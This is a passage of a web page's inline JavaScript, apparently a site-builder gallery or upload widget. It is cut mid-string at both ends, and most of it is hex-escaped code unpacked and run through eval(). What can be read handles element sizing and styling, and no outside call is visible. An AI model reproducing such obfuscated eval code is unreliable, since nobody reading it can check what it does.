20\x31\x6E\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x4C\x28\x31\x6B\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x4C\x28\x31\x6E\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x77\x21\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x79\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x39\x5D\x29\x29\x3B\x67\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x61\x2B\x66\x5B\x32\x56\x5D\x29\x29\x7D\x7D\x3B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x3B\x70\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x65\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x44\x5D\x2C\x6E\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x49\x5D\x2C\x6F\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x4C\x5D\x2C\x66\x5B\x32\x4A\x5D\x29\x3B\x4C\x28\x77\x3D\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x67\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x3B\x79\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x32\x61\x20\x31\x6C\x28\x29\x7B\x4B\x20\x59\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x62\x29\x3B\x4B\x20\x31\x76\x3D\x59\x5B\x66\x5B\x32\x4D\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x79\x3D\x59\x5B\x66\x5B\x32\x48\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x77\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x45\x5D\x5D\x3B\x4B\x20\x31\x78\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x46\x5D\x5D\x3B\x4B\x20\x31\x70\x3D\x59\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x29\x3B\x4C\x28\x31\x70\x3D\x3D\x66\x5B\x31\x74\x5D\x29\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x7D\x31\x66\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x39\x5D\x29\x7D\x3B\x67\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x3B\x79\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x7D\x31\x6C\x28\x29\x3B\x24\x28\x32\x62\x29\x5B\x66\x5B\x32\x57\x5D\x5D\x28\x31\x6C\x29\x3B\x32\x62\x5B\x66\x5B\x32\x58\x5D\x5D\x28\x32\x61\x28\x29\x7B\x31\x6C\x28\x29\x7D\x2C\x32\x5A\x29\x3B\x4B\x20\x31\x48\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x3B\x4B\x20\x31\x46\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x59\x5D\x29\x3B\x4B\x20\x31\x7A\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x55\x5D\x29\x3B\x4B\x20\x31\x42\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x50\x5D\x29\x3B\x4B\x20\x31\x47\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x52\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x32\x53\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x78\x5D\x7D\x29\x3B\x32\x6D\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x6C\x5D\x7D\x29\x3B\x32\x65\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x42\x5D\x7D\x29\x3B\x4C\x28\x21\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x6F\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x2C\x66\x5B\x32\x79\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x77\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x63\x30\x30\x66\x7C\x7C\x78\x36\x35\x7C\x78\x36\x46\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x32\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x32\x44\x7C\x78\x36\x33\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x36\x43\x7C\x78\x36\x32\x7C\x76\x61\x72\x7C\x69\x66\x7C\x78\x32\x30\x7C\x78\x36\x42\x7C\x78\x32\x32\x7C\x34\x31\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x36\x44\x7C\x78\x37\x41\x7C\x78\x37\x39\x7C\x78\x33\x44\x7C\x36\x30\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x39\x7C\x78\x33\x43\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x45\x7C\x78\x37\x38\x7C\x34\x34\x7C\x36\x38\x7C\x34\x32\x7C\x65\x6C\x73\x65\x7C\x34\x33\x7C\x6C\x32\x7C\x36\x31\x7C\x33\x37\x7C\x66\x62\x7C\x51\x37\x7C\x67\x31\x7C\x66\x62\x32\x7C\x78\x37\x31\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x65\x7C\x78\x35\x31\x7C\x78\x32\x46\x7C\x69\x7A\x7C\x35\x38\x7C\x33\x39\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x61\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x63\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x64\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x62\x7C\x66\x65\x7C\x78\x33\x30\x7C\x66\x66\x7C\x68\x70\x7C\x78\x33\x31\x7C\x35\x37\x7C\x66\x64\x7C\x66\x67\x7C\x66\x63\x7C\x78\x33\x34\x7C\x34\x30\x7C\x78\x33\x35\x7C\x67\x32\x7C\x34\x35\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x6E\x32\x7C\x33\x38\x7C\x33\x35\x7C\x78\x32\x33\x7C\x34\x36\x7C\x78\x34\x37\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x34\x36\x7C\x78\x32\x45\x7C\x33\x36\x7C\x35\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x35\x7C\x78\x34\x38\x7C\x66\x61\x33\x7C\x78\x35\x37\x7C\x33\x34\x7C\x78\x35\x34\x7C\x75\x72\x6C\x7C\x73\x32\x7C\x33\x33\x7C\x37\x30\x7C\x66\x61\x32\x7C\x6C\x6F\x7C\x37\x32\x7C\x78\x32\x31\x7C\x68\x70\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x78\x33\x41\x7C\x78\x37\x42\x7C\x78\x33\x42\x7C\x68\x70\x32\x7C\x78\x32\x35\x7C\x36\x39\x7C\x37\x33\x7C\x78\x37\x44\x7C\x78\x33\x33\x7C\x37\x31\x7C\x78\x33\x32\x7C\x34\x38\x7C\x35\x34\x7C\x35\x36\x7C\x78\x36\x41\x7C\x35\x33\x7C\x34\x39\x7C\x35\x31\x7C\x78\x34\x43\x7C\x35\x30\x7C\x35\x32\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x36\x36\x7C\x78\x35\x30\x7C\x36\x37\x7C\x66\x61\x7C\x78\x34\x46\x7C\x36\x35\x7C\x34\x37\x7C\x36\x32\x7C\x36\x33\x7C\x36\x34\x7C\x31\x30\x30\x30\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xfbedx1,_0xfbedx2,_0xfbedx3,_0xfbedx4,_0xfbedx5,_0xfbedx6){_0xfbedx5=function(_0xfbedx3){return (_0xfbedx3<_0xfbedx2?_0x7d14[4]:_0xfbedx5(parseInt(_0xfbedx3/_0xfbedx2)))+((_0xfbedx3=_0xfbedx3%_0xfbedx2)>35?String[_0x7d14[5]](_0xfbedx3+29):_0xfbedx3.toString(36))};while(_0xfbedx3--){if(_0xfbedx4[_0xfbedx3]){_0xfbedx1=_0xfbedx1[_0x7d14[8]]( new RegExp(_0x7d14[6]+_0xfbedx5(_0xfbedx3)+_0x7d14[6],_0x7d14[7]),_0xfbedx4[_0xfbedx3])}};return _0xfbedx1}(_0x7d14[0],62,189,_0x7d14[3][_0x7d14[2]](_0x7d14[1]))) }); </script>  <script type="text/javascript"> $(window).load(function() { }); $(document).ready(function() { var a = 'paparazzis'; var b = 'u191916'; var d = ''; var g = $('.u191916'); var n = '2'; var o = '50'; var p = $(".iu191916"); var q = "https://www.youtube.com/watch?v=P22gcb4YHso"; var r = "2"; var s = "Add File"; var s2 = "Add File"; var t = $('#u191916V'); var u = 'paparazzism'; var v = 'BETA'; var lo = "40"; var n2 = 'Add File'; var l2 = "Add File"; var x = 'Uu191916'; var y = $('.Uu191916'); var z = ''; var ha = 'paparazzisQQ2'; var c = $('#u191916'); var fa = $('.u191916E'); var fa2 = $('.u191916E2'); var fa3 = $('.u191916E3'); var hp = $('.u191916HP'); var hp1 = $('.u191916HP1'); var hp2 = $('.u191916HP2'); var _0xd220=["\x64\x20\x33\x3D\x5B\x22\x5C\x65\x22\x2C\x22\x5C\x63\x5C\x36\x5C\x66\x5C\x62\x5C\x37\x5C\x38\x5C\x36\x22\x2C\x22\x22\x5D\x3B\x34\x3D\x34\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x5E\x61\x2D\x68\x2D\x39\x5C\x35\x5D\x2F\x6A\x2C\x33\x5B\x32\x5D\x29\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x69\x5C\x35\x5D\x2F\x67\x2C\x33\x5B\x30\x5D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x5F\x30\x78\x62\x35\x65\x34\x7C\x76\x7C\x73\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x36\x33\x7C\x7C\x7C\x78\x36\x43\x7C\x78\x37\x32\x7C\x76\x61\x72\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x7C\x7A\x30\x7C\x5F\x7C\x67\x69","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xeb99x1,_0xeb99x2,_0xeb99x3,_0xeb99x4,_0xeb99x5,_0xeb99x6){_0xeb99x5=function(_0xeb99x3){return _0xeb99x3.toString(36)};if(!_0xd220[5][_0xd220[4]](/^/,String)){while(_0xeb99x3--){_0xeb99x6[_0xeb99x3.toString(_0xeb99x2)]=_0xeb99x4[_0xeb99x3]||_0xeb99x3.toString(_0xeb99x2)};_0xeb99x4=[function(_0xeb99x5){return _0xeb99x6[_0xeb99x5]}];_0xeb99x5=function(){return _0xd220[6]};_0xeb99x3=1};while(_0xeb99x3--){if(_0xeb99x4[_0xeb99x3]){_0xeb99x1=_0xeb99x1[_0xd220[4]]( new RegExp(_0xd220[7]+_0xeb99x5(_0xeb99x3)+_0xd220[7],_0xd220[8]),_0xeb99x4[_0xeb99x3])}};return _0xeb99x1}(_0xd220[0],20,20,_0xd220[3][_0xd220[2]](_0xd220[1]),0,{})); var _0x7d14=["\x4B\x20\x66\x3D\x5B\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x2C\x22\x5C\x45\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x5A\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x5C\x4D\x5C\x31\x58\x22\x2C\x22\x5C\x4D\x5C\x32\x74\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x73\x22\x2C\x22\x5C\x4D\x5C\x32\x70\x5C\x6B\x5C\x53\x5C\x43\x5C\x69\x5C\x75\x5C\x6A\x5C\x6D\x5C\x41\x5C\x6A\x5C\x32\x75\x5C\x32\x7A\x5C\x5A\x5C\x31\x72\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x48\x5C\x68\x5C\x6D\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x45\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x31\x41\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x22\x2C\x22\x5C\x31\x52\x22\x2C\x22\x5C\x5A\x5C\x6C\x5C\x6B\x5C\x51\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x54\x5C\x53\x5C\x4D\x5C\x56\x5C\x4D\x22\x2C\x22\x5C\x4D\x5C\x6B\x5C\x6C\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x31\x54\x5C\x4F\x5C\x31\x61\x22\x2C\x22\x5C\x43\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x69\x5C\x6C\x5C\x55\x22\x2C\x22\x22\x2C\x22\x5C\x4D\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x22\x2C\x22\x5C\x31\x57\x5C\x49\x5C\x47\x5C\x6B\x5C\x6C\x5C\x32\x51\x5C\x75\x5C\x69\x5C\x44\x5C\x32\x4F\x5C\x4E\x5C\x44\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x32\x4E\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x31\x56\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x57\x5C\x6B\x5C\x49\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x75\x5C\x45\x22\x2C\x22\x5C\x6D\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x31\x58\x22\x2C\x22\x5C\x32\x4B\x5C\x31\x55\x22\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x5C\x52\x5C\x49\x5C\x69\x5C\x58\x22\x2C\x22\x5C\x48\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x68\x5C\x41\x22\x2C\x22\x5C\x31\x52\x5C\x43\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x5A\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x44\x5C\x69\x5C\x4A\x5C\x32\x47\x5C\x68\x5C\x45\x5C\x6A\x5C\x4D\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x48\x5C\x6A\x5C\x53\x5C\x49\x5C\x31\x4B\x5C\x4F\x5C\x4D\x5C\x45\x5C\x69\x5C\x41\x5C\x6A\x5C\x75\x5C\x69\x5C\x49\x5C\x42\x5C\x4D\x5C\x43\x5C\x75\x5C\x68\x5C\x49\x5C\x69\x5C\x6D\x5C\x6C\x5C\x56\x5C\x4F\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x53\x5C\x43\x5C\x31\x49\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x69\x5C\x46\x5C\x46\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x31\x72\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x61\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x43\x5C\x49\x5C\x6D\x5C\x45\x5C\x68\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x31\x44\x22\x2C\x22\x5C\x55\x5C\x69\x5C\x47\x5C\x6A\x5C\x47\x5C\x4A\x5C\x68\x22\x2C\x22\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x54\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x6B\x5C\x53\x5C\x68\x5C\x69\x22\x2C\x22\x5C\x48\x5C\x75\x5C\x68\x5C\x52\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6A\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x6A\x5C\x6D\x5C\x75\x5C\x46\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x5C\x31\x56\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x32\x43\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x5C\x32\x68\x5C\x69\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x5C\x31\x54\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x58\x5C\x69\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x53\x5C\x69\x5C\x47\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\x66\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\